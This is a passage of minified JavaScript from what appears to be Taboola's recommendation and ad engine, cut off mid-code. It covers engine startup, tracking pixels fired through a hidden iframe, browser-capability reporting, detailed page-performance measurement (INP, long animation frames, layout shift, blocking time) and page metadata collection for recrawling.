r.networkMapUrl&&((0,Z.mx)(r.networkMapUrl),t.fg.appendRuntimeConfig({networkMapUrl:(0,Z.PJ)()})),t.fg.updatePageId(),i.push(de(r)),le.override((0,f.Cw)()),e.g.all(i).then((()=>(t.fg.appendOptionsSummary(r),(0,v.MD)(r),t.MC.optionsSummary)))}var me=__webpack_require__(5125),he=__webpack_require__(5526);let fe;var be=__webpack_require__(236),ge=__webpack_require__(1713);function ve(e){const i=(0,n.BC)("enable-cache-buster");e.hasCacheBuster&&i&&((0,ge.s)(window.fetch)&&(0,ge.s)(window.Request)?function(){const{engineScriptUrlParts:e,systemFlags:n}=t.MC.config.publisher;if("trecs"!==n.loaderType)return;const i=e.href,r=new Request(i,{cache:"reload",mode:"no-cors"});fetch(r).catch((e=>{(0,v.vV)(`failed to run cache busting on this browser on: ${i}`,e)}))}():(0,v.MD)("Cache Bust not supported"))}i.B.once("storeReady",(function(){t.MC.onResponseSummaryUpdateOnce(ve)}));var _e=__webpack_require__(5694),ye=__webpack_require__(377),we=__webpack_require__(8723);function xe(){const e=t.MC.responseSummary.noContentReason;if(e){if(!(0,we.By)("no-content-report-percents"))return;n=e,(0,_e.k)("nocontent",{reason:n,isFeedCard:t.MC.responseSummary.hasFeeds}),(0,ye.O)("EmptyResponse"),(0,v.JE)(`response is missing recommendation on all placements: ${(0,r.z_)(e)}`)}var n}i.B.once("storeReady",(function(){t.MC.onResponseSummaryUpdateOnce(xe)}));var Ce=__webpack_require__(4331),Ee=__webpack_require__(5358);function ke(){t.MC.optionsSummary.socials.forEach((e=>{const t=(0,Ee.Rv)(e);t&&(0,Ce.RK)(t)}))}i.B.once("storeReady",(function(){t.MC.onResponseSummaryUpdateOnce(ke)}));var Te=__webpack_require__(7188);function Re(e){const t=(0,ee.$$)(`//${e}`),n=(0,Te.W)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(6585);var Ie=__webpack_require__(3837),Se=__webpack_require__(3363);function Oe(){(0,n.BC)("enable-browser-data")&&(0,_.D)((()=>{(0,we.vw)("brsd",{esv:(0,Se.k)(),c:(0,N.KP)("cookies"),ss:(0,N.KP)("session-storage"),ls:(0,N.KP)("local-storage")})}))}i.B.once("storeReady",(function(){t.MC.onResponseSummaryUpdateOnce(Oe)}));var De=__webpack_require__(1120),Pe=__webpack_require__(8767);i.B.once("storeReady",(function(){var e;(0,Pe.aq)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(e=>{const t=function(e){var t;let n=e;for(;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,De.d)("click")}),{capture:!0})}(),$e(),window.scrollY>0?Ue():document.addEventListener("scroll",Ue,{passive:!0,capture:!0}))}));const Me=2e3,Le=30;let Be,Ne,Ae=0;function $e(){window.setTimeout((()=>{Ae!==Le&&(Ae+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;const e=window.performance.getEntriesByType("resource").filter((e=>e.name.indexOf(".taboola.com")>-1));if(!e||0===e.length)return!1;function t(t){return e.filter((e=>e.name.indexOf(t)>-1)).map((e=>({url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime})))[0]||void 0}return Be||(Be=t("trc/3/json")),Ne||(Ne=t((0,n.w$)("image-url-domain"))),!!Be||!!Ne}()&&Be&&Ne||$e())}),Me)}function Ue(){0!==window.scrollY&&document.removeEventListener("scroll",Ue,{capture:!0})}function Fe(){(0,B.Jy)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),i.B.emit("perfImmediate")}i.B.once("storeReady",(function(){let e;(0,ge.s)(window.ReportingObserver)&&(e=window.ReportingObserver,new e(Fe,{types:["intervention"],buffered:!1}).observe())}));var je=__webpack_require__(3001);function We(){var e;const n=ze(t.MC.userData.stp),i=ze(t.MC.userData.jst);let o=!1;n.length>0&&((0,r.qN)((()=>{!function(e){let t="";e.forEach((e=>{t+=`<img width="0" height="0" src="${e}" alt="">`})),function(e){var t;const n=document.createElement("iframe"),i="trc-pixel-iframe-"+(1e4*Math.random()|0);n.id=i,n.name=i,n.width="0px",n.height="0px",n.style.display="none",(0,je.ET)(n,"trc-hidden"),document.body.appendChild(n);try{const i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,b.n5)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,v.vV)("Failed to report tracking by iFrame"),!1}return!0}(t)||function(e){document.createElement("span").innerHTML=e}(t)}(n)})),o=!0),(null===(e=t.MC.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(i.length>0&&(i.forEach((e=>{(0,L.YN)(e,{async:!0})})),o=!0),o&&t.fg.signTrackingReportUsed())}function ze(e){return e.filter((e=>!e.used)).map((e=>e.url))}i.B.once("storeReady",(function(){t.MC.onResponseSummaryUpdate(We)}));var Ve=__webpack_require__(9012),qe=__webpack_require__(6166),He=(__webpack_require__(4663),__webpack_require__(250));i.B.once("storeReady",(function(){(0,He.A)().on("state-changed",(()=>{t.fg.updateNetworkPublisher()}))}));var Ge=__webpack_require__(8844),Ke=__webpack_require__(3122);function Xe(){(0,v.JX)(a.Pp),(0,Ie.M)(),(0,B.Jy)({measuredType:"coreLoaded"}),(0,Ge.sz)(),(0,t._J)().then((()=>(0,_.D)((()=>{(0,n.BC)("enable-resource-hints")&&(0,n.w$)("preconnect-domains").forEach(Re),(0,f.Cw)().forEach((e=>{e.extension&&((0,Q.VK)(e.extension),e.extension=void 0)}))})))).then((()=>{(0,me.C8)("e3"),(0,me.C8)("e5"),(0,me.C8)("e4")})).then((()=>(0,_.D)(pe))).then((()=>(0,_.D)(Q.$r))).then((()=>(0,_.D)(Q.U8))).then(L.kV).then((e=>{const t=(0,be.k)();return fe||(fe=t),(0,me.C8)("e6",t),e})).catch((e=>{(0,v.vV)("TRECS error in startEngine(): ",e)}))}a.Pp.__startEngine=(e,t)=>{a.Pp.__startEngine=(0,y.i)(),a.Pp.__tblTrecsInit||(a.Pp.__tblTrecsInit=!0,i.B.emit(he.oS),(0,qe.V)(t),(0,h.r)(e),(0,Ke.uo)().then((()=>{(0,N.a4)(),function(e,t){const n=function(e){var t;const n=e.global["trecs-delay-start-by"],i=null===(t=(0,f.Cw)().filter((e=>{var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,g.tv)(i)?n:i.global["trecs-delay-start-by"]}(t);(0,g.tv)(n)?e():window.setTimeout(e,n)}((()=>{Xe()}),e)})))};var Je=__webpack_require__(9509),Ye=__webpack_require__(4567),Ze=__webpack_require__(9610);const Qe=()=>{const e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},et=e=>{if("loading"===document.readyState)return"loading";{const t=Qe();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}}return"complete"},tt=e=>{const t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},nt=(e,t)=>{var n,i;let r="";try{for(;e&&9!==e.nodeType;){const o=e,a=o.id?"#"+o.id:tt(o)+(o.classList&&(null===(i=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===i?void 0:i.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(r.length+a.length>(t||100)-1)return r||a;if(r=r?a+">"+r:a,o.id)break;e=o.parentNode}}catch(e){}return r},it=(t,n,i)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver((t=>{e.g.resolve().then((()=>{n(t.getEntries())}))}));return r.observe(Object.assign({type:t,buffered:!0},i||{})),r}}catch(e){}};let rt=0,ot=1/0,at=0;const st=e=>{e.forEach((e=>{e.interactionId&&(ot=Math.min(ot,e.interactionId),at=Math.max(at,e.interactionId),rt=at?(at-ot)/7+1:0)}))};let lt;const ct=()=>lt?rt:performance.interactionCount||0,dt=()=>{"interactionCount"in performance||lt||(lt=it("event",st,{type:"event",buffered:!0,durationThreshold:0}))},ut=[],pt=new Map;let mt=0;const ht=[],ft=e=>{if(ht.forEach((t=>t(e))),!e.interactionId&&"first-input"!==e.entryType)return;const t=ut[ut.length-1],n=pt.get(e.interactionId);if(n||ut.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{const t={id:e.interactionId,latency:e.duration,entries:[e]};pt.set(t.id,t),ut.push(t)}ut.sort(((e,t)=>t.latency-e.latency)),ut.length>10&&ut.splice(10).forEach((e=>pt.delete(e.id)))}},bt=e=>{document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}))},gt=e=>{const t=self.requestIdleCallback||self.setTimeout;let n=-1;return e=(e=>{let t=!1;return()=>{t||(e(),t=!0)}})(e),"hidden"===document.visibilityState?e():(n=t(e),bt(e)),n};let vt=-1;const _t=(e,t,n,i)=>{let r,o;return a=>{t.value>=0&&(a||i)&&(o=t.value-(r||0),(o||void 0===r)&&(r=t.value,t.delta=o,t.rating=((e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good")(t.value,n),e(t)))}},yt=(e,t)=>{const n=Qe();let i="navigate";return vt>=0?i="back-forward-cache":n&&(document.prerendering||(()=>{const e=Qe();return e&&e.activationStart||0})()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:`v4-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:i}},wt=[200,500],xt=(e,t)=>{var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=()=>{var n;dt();let i,r=yt("INP");const o=e=>{gt((()=>{e.forEach(ft);const t=(()=>{const e=Math.min(ut.length-1,Math.floor((ct()-mt)/50));return ut[e]})();t&&t.latency!==r.value&&(r.value=t.latency,r.entries=t.entries,i())}))},a=it("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});var s;i=_t(e,r,wt,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),bt((()=>{o(a.takeRecords()),i(!0)})),s=()=>{mt=ct(),ut.length=0,pt.clear(),r=yt("INP"),i=_t(e,r,wt,t.reportAllChanges)},addEventListener("pageshow",(e=>{e.persisted&&(vt=e.timeStamp,s())}),!0))},document.prerendering?addEventListener("prerenderingchange",(()=>n()),!0):n())};let Ct,Et,kt=[],Tt=[];const Rt=new WeakMap,It=new Map;let St=-1;const Ot=e=>{kt=kt.concat(e),Dt()},Dt=()=>{St<0&&(St=gt(Pt))},Pt=()=>{It.size>10&&It.forEach(((e,t)=>{pt.has(t)||It.delete(t)}));const e=ut.map((e=>Rt.get(e.entries[0]))),t=Tt.length-50;Tt=Tt.filter(((n,i)=>i>=t||e.includes(n)));const n=new Set;for(let e=0;e<Tt.length;e++){const t=Tt[e];Mt(t.startTime,t.processingEnd).forEach((e=>{n.add(e)}))}for(let e=0;e<50;e++){const t=kt[kt.length-1-e];if(!t||t.startTime<Et)break;n.add(t)}kt=Array.prototype.slice.call(n),St=-1};ht.push((e=>{e.interactionId&&e.target&&!It.has(e.interactionId)&&It.set(e.interactionId,e.target)}),(e=>{const t=e.startTime+e.duration;let n;Et=Math.max(Et,e.processingEnd);for(let i=Tt.length-1;i>=0;i--){const r=Tt[i];if(Math.abs(t-r.renderTime)<=8){n=r,n.startTime=Math.min(e.startTime,n.startTime),n.processingStart=Math.min(e.processingStart,n.processingStart),n.processingEnd=Math.max(e.processingEnd,n.processingEnd),n.entries.push(e);break}}n||(n={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:t,entries:[e]},Tt.push(n)),(e.interactionId||"first-input"===e.entryType)&&Rt.set(e,n),Dt()}));const Mt=(e,t)=>{const n=[];for(let i,r=0;i=kt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n};let Lt=0,Bt=0,Nt=0,At=0,$t=Number.NEGATIVE_INFINITY,Ut=Number.NEGATIVE_INFINITY;const Ft=[];let jt,Wt=0;const zt="taboola.com",Vt="vidstat.taboola.com",qt={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},Ht={taboola:{domains:{},total:Object.assign({},qt)},withtaboola:{total:Object.assign({},qt)},global:Object.assign(Object.assign({},qt),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},Gt={};let Kt=!1;const Xt="total";let Jt;function Yt(){if(Kt)return;const e=function(e){if(!e)return;const{attribution:t,value:n}=e,{interactionTarget:i,interactionType:r,longAnimationFrameEntries:o}=t,a=function(e){const t=new Map;e.forEach((e=>{e.scripts&&e.scripts.forEach((e=>{var n;let i;try{i=new URL(e.sourceURL)}catch(e){return}const r=i.origin;t.has(r)||t.set(r,0),t.set(r,(null!==(n=t.get(r))&&void 0!==n?n:0)+e.duration)}))}));let n="",i=0;return t.forEach(((e,t)=>{e>i&&(i=e,n=t)})),n}(o);return{value:n,interactionTarget:i,interactionType:r,inpOrigin:a}}(jt),n=e?Object.assign(Object.assign({},Ht),{onInpData:e}):Ht;Kt=!0;const o={};en()&&((0,Ze.gF)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(o,Ht.global),(0,v.JE)(`loaf:${(0,r.z_)(n)}`)),!!nn()&&Zt("long-animation-frame")&&(0,v.JE)(`loafCulprits:${(0,r.z_)(Gt)}`),(0,Ye.Z_)(Je.W.TBT_REPORTING)&&(0,v.JE)(`TBT=${Wt}${function(){const e=[];return(0,ne.IF)(t.MC.responseSummary.testAndExperiment.testVariantsMap,((t,n)=>{e.push(`${t}=${n}`)})),e.join("&")}()}`),(0,Ze.gF)()&&(o.TBT=Wt),function(e){if(!(0,Ze.gF)())return;const t=(0,Ze.PB)();for(const n in e)Dn({name:`generalMeasure_${n}`,entryType:"measure",startTime:t,duration:e[n]});i.B.emit("perfImmediate")}(o)}function Zt(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;const n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function Qt(){return(0,g.tv)(Jt)?((0,Ye.Z_)(Je.W.LOAF_REPORTING)||!!(0,n.w$)("enable-loaf-from-vcga")&&!!(0,Ye.Z_)(Je.W.LOAF_REPORTING_FROM_VCGA))&&(Jt=!0):Jt}function en(){return!!(0,N.KP)("loaf-ga")&&(!a.Pp.taboolaMobile&&!!Qt()&&Zt("long-animation-frame"))}function tn(e,t,n){if(window.PerformanceObserver&&Zt(t))try{const i={type:t,buffered:!0};(0,g.tv)(n)||(i.threshold=n),function(e,t){const n=new window.PerformanceObserver((t=>{t.getEntries().forEach(e)}));n.observe(t),Ft.push(n)}(e,i)}catch(e){(0,v.JE)("Buffered performance observation is not supported. ",t,e)}}function nn(){return(0,n.w$)("loaf-culprits-regex")}function rn(e){const t=nn();t&&(0,_.D)((()=>{!function(e,t){e.scripts.forEach((e=>{const{sourceURL:n}=e;n&&new RegExp(t).test(n)&&function(e,t){const{sourceURL:n,duration:i}=t;let r,o,a,s="";e?([,s,o,a]=e,r=e[e.length-1]):r=n,(!r||r.length<=2)&&(r=n);let{name:l}=t;l&&(l=l.replace(o+a,""));let c=Gt[r];c?(c.count++,c.totalDuration+=i):c=Gt[r]={count:1,funcName:s,name:l,hostName:a,totalDuration:i,bd:[]},t.duration>50&&Gt[r].bd.push(t.duration-50)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),Qt()&&(0,_.D)((()=>{!function(e){if(0===e.blockingDuration||!e.scripts.length)return;let t="no_scripts";const i={};i[zt]=0;const r=e.firstUIEventTimestamp>0,o={},a={};let l=!1,c=!1;const d=e.scripts.filter((e=>""!==e.sourceURL));if(!d.length)return;d.forEach(((r,d)=>{const u=function(e,t,i){const r=(0,n.w$)("loaf-threshold"),o=Math.max(e.duration-r,0),a=e.sourceURL;if(!a)return"no_sourceurl";const l=(0,s.Pz)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?(()=>{const e=l.pathname.split("/").pop();e&&(t[c]||(t[c]={[e]:Object.assign({},qt)}),an({parentEntity:t[c],entityId:e,effectiveBlockingTimeDelta:o,count:1}))})():an({count:1,parentEntity:i,entityId:c,effectiveBlockingTimeDelta:o}),c}(r,a,o);i[u]||(i[u]=0),u.indexOf(zt)>-1&&(i[zt]+=r.duration),i[u]+=r.duration;const p=0===d||i[u]>i[t],m=e.duration;p&&(t=u);const h=sn(r);dn(r,zt)&&(cn(h,ln(i,zt,m))&&(l=!0),dn(r,Vt)&&cn(sn(r),ln(i,Vt,m))&&(c=!0))}));let u=0;if(Object.keys(a).length&&(Object.keys(o).length&&(u=function(e,t){let n=0;return(0,ne.IF)(e,(i=>{n+=e[i].duration,e[i]&&an({parentEntity:Ht.withtaboola,entityId:i,count:e[i].count,effectiveBlockingTimeDelta:e[i].duration,hasInteraction:t})})),an({parentEntity:Ht.withtaboola,entityId:Xt,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,r)),function(e,t){const{hasInteraction:n,taboolaIsMajor:i,videoIsMajor:r}=t;let o=0;(0,ne.IF)(e,(t=>{let r=0;(0,ne.IF)(e[t],(a=>{var s,l;o+=e[t][a].duration,r+=e[t][a].duration,null!==(s=(l=Ht.taboola.domains)[t])&&void 0!==s||(l[t]={}),an({parentEntity:Ht.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:i})})),an({parentEntity:Ht.taboola.domains[t],entityId:Xt,count:1,effectiveBlockingTimeDelta:r,hasInteraction:n,taboolaIsMajor:i})})),an({parentEntity:Ht.taboola,entityId:Xt,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:i,videoIsMajor:r})}(a,{hasInteraction:r,taboolaIsMajor:l,videoIsMajor:c})),an({parentEntity:Ht,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:r,taboolaIsMajor:l,videoIsMajor:c}),r){const n=Ht.global;e.blockingDuration>n.inpBlockingDuration&&(n.inpBlockingDuration=e.blockingDuration,n.inpOrigin=t);const i=e.blockingDuration,r=u>50;n.inpBlockingDuration=Math.max(n.inpBlockingDuration,i),l?(n.taboolaInpBlockingDuration=Math.max(n.taboolaInpBlockingDuration,i),r&&(n.inpWithoutTaboola=Math.max(n.inpWithoutTaboola,i))):n.inpWithoutTaboola=Math.max(n.inpWithoutTaboola,i),c&&(n.videoInp=Math.max(n.videoInp,i))}}(e)}))}function on(){var e,t;(Qt()||nn())&&en()&&(tn(rn,"long-animation-frame",(0,n.w$)("loaf-threshold")),e=hn,t={reportAllChanges:!0},Ct||(Ct=it("long-animation-frame",Ot)),xt((t=>{const n=(e=>{const t=e.entries[0],n=Rt.get(t),i=t.processingStart,r=n.processingEnd,o=n.entries.sort(((e,t)=>e.processingStart-t.processingStart)),a=Mt(t.startTime,r),s=e.entries.find((e=>e.target)),l=s&&s.target||It.get(t.interactionId),c=[t.startTime+t.duration,r].concat(a.map((e=>e.startTime+e.duration))),d=Math.max.apply(Math,c),u={interactionTarget:nt(l),interactionTargetElement:l,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:d,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:i-t.startTime,processingDuration:r-i,presentationDelay:Math.max(d-r,0),loadState:et(t.startTime)};return Object.assign(Object.assign({},e),{attribution:u})})(t);e(n)}),t))}function an(e){var t;const{parentEntity:n,entityId:i,effectiveBlockingTimeDelta:r,count:o}=e,a=null!==(t=n[i])&&void 0!==t?t:n[i]=Object.assign({},qt);a.duration+=r,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=r),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=r,e.videoIsMajor&&(a.videoMajorDuration+=r),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=r))}function sn(e){return e.duration>50}function ln(e,t,n){return e[t]>n/2}function cn(e,t){return e||t}function dn(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function un(e){if(e.hadRecentInput)return;const t=e.startTime-$t>5e3,n=e.startTime-Ut>1e3;(t||n)&&($t=e.startTime,Nt=0),Nt+=e.value,At=Math.max(At,Nt),Lt+=e.value,Bt=At,Ut=e.startTime,i.B.emit("onCls",e)}function pn(e){Wt+=e.duration-50}function mn(e){const t=e.startTime;Dn({name:"generalMeasure_firstInputDelay",entryType:"measure",startTime:t,duration:e.processingStart-t})}function hn(e){jt?e.value>jt.value&&(jt=e):jt=e}i.B.once("storeReady",(()=>{(function(){const e=window.performance,t=e.now();for(let e=0;e<1e6;e++);return e.now()-t})()>(0,n.w$)("browser-benchmark")||(t.MC.onOptionsSummaryUpdatedOnce((()=>{((0,Ye.Z_)(Je.W.TBT_REPORTING)||(0,Ze.gF)())&&tn(pn,"longtask"),on()})),t.MC.onResponseSummaryUpdateOnce((()=>{(0,n.w$)("enable-loaf-from-vcga")&&(0,Ye.Z_)(Je.W.LOAF_REPORTING_FROM_VCGA)&&(vn((()=>{Yt()})),on())})))}));let fn=!1,bn=!1;function gn(){_n()||document.addEventListener("readystatechange",(()=>{_n()&&Dn({name:"generalMeasure_documentReady",entryType:"measure",startTime:(0,Ze.PB)(),duration:0})})),function(){let e=0;vn((t=>{const n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,B.Jy)(n)(),"inactive"===n.modeName&&Yt(),e++}))}()}function vn(e){if(bn)return;bn=!0;const t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};let n="",i="";for(const r in t)if(r in document)return n=r,i=t[n],void document.addEventListener(i,(()=>e(n)))}function _n(){return"complete"===document.readyState}const yn=[];let wn=[],xn=1;function Cn(){const e=(0,Ze.PB)();setTimeout((()=>{wn.push((0,Ze.PB)()-e)}),0)}function En(){const e=xn>20;if(wn.length<1||e)return;const{maximum:t,average:n}=function(){let e=0,t=0;for(let n=0;n<wn.length;n++)e=Math.max(e,wn[n]),t+=wn[n];return{maximum:e,average:t/wn.length}}(),i=(0,Ze.PB)();Dn({name:`generalMeasure_ELAVG_${xn}`,entryType:"measure",startTime:i,duration:n}),Dn({name:`generalMeasure_ELMAX_${xn}`,entryType:"measure",startTime:i,duration:t}),wn=[],xn++}let kn,Tn=[],Rn=!1,In=!1;function Sn(e={useFader:!0}){if((0,Ze.PB)()/1e3/60>30)return;(0,Ze.WK)();const t=function(){(function(){if(fn)return;const e=window.performance.getEntriesByType("navigation");if(0===e.length)return;const t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((e=>{t[e]&&Dn({name:`generalMeasure_${e}`,entryType:"measure",startTime:t[e],duration:0})})),fn=!0})(),function(){const e=function(){const{navigator:e}=window;if(null==e?void 0:e.connection)return e.connection}();if(!In&&e){if(e.downlink&&Dn({name:"generalMeasure_connectionDownlink",entryType:"measure",startTime:(0,Ze.PB)(),duration:e.downlink}),e.rtt&&Dn({name:"generalMeasure_connectionRtt",entryType:"measure",startTime:(0,Ze.PB)(),duration:e.rtt}),e.effectiveType){const t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);Dn({name:"generalMeasure_connectionEffectiveType",entryType:"measure",startTime:(0,Ze.PB)(),duration:t})}In=!0}}(),function(){if(0===Lt)return;const e=(0,Ze.PB)();Dn({name:"generalMeasure_clsAggAdjusted",entryType:"measure",startTime:e,duration:100*Lt}),Dn({name:"generalMeasure_clsMaxAggAdjusted",entryType:"measure",startTime:e,duration:100*Bt})}();const e=(0,B.aH)();if((0,ne.IF)(e,On),!Tn.length)return;const t=(0,Ze.ZQ)();return{measurements:Tn,dict:t}}();t&&((0,we.RI)(t,e),(0,B.dg)(),Tn=[])}function On(e,t){let n;const i=t.startMark;if(n=window.performance.measure(i,t.startMark,t.endMark||Ze.oj),Rn&&(n=window.performance.getEntriesByName(i)[0]),!n)return;const r=t.markerHash?`_${t.markerHash}`:"";Dn({name:`${t.measureLevel}_${t.measuredType}${r}`,entryType:"measure",startTime:n.startTime,duration:n.duration})}function Dn(e){Tn.push(e)}(0,he.tx)(new class{getName(){return"performance"}unregistered(){clearInterval(kn),function(){let e;for(;e=yn.shift();)clearInterval(e)}(),function(){let e;for(Lt=0,Bt=0,Wt=0;e=Ft.shift();)e.disconnect()}(),fn=!1,Rn=!1,In=!1,(0,Ze.gZ)()}e6(e){!function(){if(((0,Ye.Z_)(Je.W.LOAF_REPORTING)||(0,Ye.Z_)(Je.W.TBT_REPORTING)||(0,Ze.gF)())&&gn(),!(0,Ze.gF)())return;const e=(0,Ze.Z6)();e&&((0,Ze.qv)(Ze.oj),window.performance.measure(Ze.oj)||(Rn=!0),(0,Ze.WK)(),window.PerformanceObserver&&(tn(mn,"first-input"),tn(un,"layout-shift")),function(){const e=(0,n.w$)("rbox-perf-el-interval"),t=window.setInterval(Cn,e);yn.push(t);const i=(0,n.w$)("rbox-perf-el-report-interval"),r=window.setInterval(En,i);yn.push(r)}(),window.setTimeout((()=>{if(Sn(),e.measureInterval){const t=Math.max(Number(e.measureInterval),1e4);kn=window.setInterval(Sn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(()=>{Sn()})),i.B.on("perfImmediate",(()=>{Sn({useFader:!1})})))}()}});var Pn=__webpack_require__(1321),Mn=__webpack_require__(7098);let Ln;function Bn(){return function(e){const t={};return(0,ne.IF)(e,(n=>{const i=Nn(e[n]);i&&(t[n]=i)})),t}(Ln.fields)}function Nn(e){let t=null;const n=e.t,i=e.n;if("json"===n&&i?t=function(e){const t=(0,je.b_)(document,'script[type="application/ld+json"]');for(let n=0;n<t.length;n++){const i=t[n];let r;try{r=JSON.parse(i.innerText)}catch(e){return(0,v.vV)(`Failed to parse json ld script: ${e}`),null}const o=Array.isArray(r)?r:[r];for(let t=0;t<o.length;t++){const n=o[t];if(n[e])return n[e]}}return null}(i):"tag"===n&&i&&(t=function(e){let t=(0,je.nB)(document,`head meta[property="${e}"]`);return t?t.content:(t=(0,je.nB)(document,`head meta[name="${e}"]`),t?t.content:null)}(i)),t)return t;const r=e.f;return r&&(t=Nn(r)),t}(0,he.tx)(new class{getName(){return"auto-recrawl"}e6(){Ln=function(){const e=t.MC.config,n=`oc-recrawl-settings-${e.publisher.publisherName}`;return e.publisher.global[n]}()}e9(e){if(!(null==e?void 0:e.data))return;if(!(Ln&&Ln.fields&&Ln.sampleRate&&function(){switch(te.v[(0,Pn.H)(t.MC.optionsSummary.itemSourceType)]){case te.v.homepage:case te.v.home:case te.v.category:return!1;default:return!0}}()&&((0,Mn.sT)("force_auto_recrawl")||Math.random()<=Ln.sampleRate)))return;const n=Bn();return n?(e.data.ar=n,{payload:e}):void 0}unregistered(){}});let An=!1,$n=!1,Un=!1,Fn=!1,jn=null,Wn=null,zn=0,Vn=!1,qn=!1,Hn={};const Gn=()=>!(!(null==jn?void 0:jn.length)||!An&&$n),Kn=(e,t)=>e+1===(null==t?void 0:t.length),Xn=e=>{zn=(zn+1)%e},Jn=(e,t)=>{if(!e["is-syndicated"]&&Vn||!Fn&&qn&&t>0)return e;const n=(e=>{if(!Gn()||!(null==jn?void 0:jn.length))return;const t=(null==jn?void 0:jn[zn])||null;return Kn(zn,jn)&&jn.length>1&&($n=!0),(e=>{Kn(zn,jn)?qn=!0:e>0&&(qn=!1)})(e),Xn(jn.length),Object.assign(Object.assign({},t),null==t?void 0:t["additional-properties"])})(t);return Object.assign(Object.assign({},e),n)},Yn=e=>{const t=e.v,n=!$n,i=!(Fn||!qn)&&!!(r=e.uip)&&/\| Card ([2-9]\d*|1\d+)$/.test(r);var r;if(!(null==t?void 0:t.length)||!(null==jn?void 0:jn.length)||i)return e;const o=((e=>{if(!Un||$n)return;const t=jn.length,n=[],i=e[0];for(let e=0;e<t;e++){const t=(0,ne.Go)(i);t["item-id"]+=e,n.push(t)}return n})(t)||t).map(Jn);An&&o.splice(jn.length);const a=o.filter((e=>!e.hideMe));return Object.assign(Object.assign(Object.assign({},e),n?Wn:null),{v:a})},Zn=(e,t)=>{let n=e;for(let e=0;e<t;e++)n=(0,L.I)(n);return n},Qn=e=>{var n;if((()=>{const e=Object.assign(Object.assign({},Hn),t.MC.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(!n)return;const 